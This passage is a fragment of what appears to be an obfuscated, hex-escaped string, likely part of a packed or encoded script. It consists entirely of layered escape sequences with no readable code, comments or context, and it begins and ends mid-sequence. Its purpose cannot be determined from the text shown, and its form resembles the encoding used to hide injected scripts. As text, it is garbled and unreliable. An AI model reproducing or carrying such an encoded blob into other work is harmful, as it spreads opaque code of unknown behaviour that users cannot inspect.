x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x